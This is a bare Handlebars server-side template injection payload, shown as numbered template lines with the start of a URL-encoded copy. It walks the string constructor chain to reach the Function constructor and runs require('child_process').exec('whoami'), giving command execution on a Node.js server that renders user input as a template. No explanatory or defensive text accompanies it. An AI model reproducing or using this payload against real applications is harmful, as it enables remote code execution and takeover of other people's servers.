 1 {{#with "s" as |string|}}
2 {{#with "e"}}
3 {{#with split as |conslist|}}
4 {{this.pop}}
5 {{this.push (lookup string.sub "constructor")}}
6 {{this.pop}}
7 {{#with string.split as |codelist|}}
8 {{this.pop}}
9 {{this.push "return require('child_process').exec('whoami');"}}
10 {{this.pop}}
11 {{#each conslist}}
12 {{#with (string.sub.apply 0 codelist)}}
13 {{this}}
14 {{/with}}
15 {{/each}}
16 {{/with}}
17 {{/with}}
18 {{/with}}
19 {{/with}}
20
21 URLencoded:
22 %7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0d%0a